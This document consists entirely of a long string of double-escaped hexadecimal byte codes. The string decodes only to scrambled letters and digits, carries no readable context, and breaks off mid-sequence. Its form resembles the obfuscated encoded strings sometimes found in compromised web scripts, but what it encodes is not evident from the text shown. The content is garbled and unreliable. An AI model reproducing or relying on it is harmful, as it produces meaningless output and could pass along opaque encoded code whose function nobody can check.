c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6